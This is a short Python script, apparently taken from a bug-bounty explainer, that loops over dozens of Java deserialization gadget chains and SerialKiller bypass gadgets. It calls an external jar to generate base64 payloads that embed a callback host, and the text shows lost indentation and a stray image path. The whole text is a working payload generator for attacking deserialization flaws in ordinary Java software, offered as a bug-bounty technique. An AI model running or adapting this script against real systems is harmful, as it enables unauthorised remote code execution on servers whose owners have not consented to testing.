 import subprocess, sys
gadgets = ["CommonsCollections4", "ROME", "Myfaces1", "C3P0", "JRMPClient3", "JRMPClient", "JSON1", "Hibernate1", "Vaadin1",
"CommonsCollections1", "Groovy1", "Jython1", "JRMPClient2", "Spring2", "Spring1", "BeanShell", "Myfaces2", "MozillaRhino",
"Clojure", "JavassistWeld1", "CommonsCollections5", "JRMPListener", "CommonsCollections3", "CommonsCollections7",
"CommonsCollections6", "Hibernate2", "Wicket1", "CommonsCollections2", "JBossInterceptors1", "CommonsBeanutils1",
"CommonsCollections8", "Jdk7u21", "MozillaRhino2"]
bypasses = ["Weblogic1", "WebSphere7", "Beanutils1", "WebSphere4", "ApacheWebBeans1", "WebSphere8", "WebSphere6", "ApacheWebBeans2",
"WebSphere5", "WebSphere2", "WebSphere1", "Mockito1", "ApacheAxis2", "ApacheSCOM1", "ApacheAxis1"]
urladdress = "coe8tn24jkdojv2[REDACTED]"
for gadget in gadgets:
for bypass in bypasses:
cmd = "java -jar SerialKillerBypassGadgetCollection/serialKiller-bypass-gadgets-0.0.1-SNAPSHOT-all.jar {} {} {}.{}.{}.{} | base64 -w0".
format(gadget, bypass, gadget, bypass, gadget, urladdress)
p = subprocess.Popen(cmd, shell=True, stderr=subprocess.PIPE)
print("\n")
BBRE
Bug Bounty Reports Explained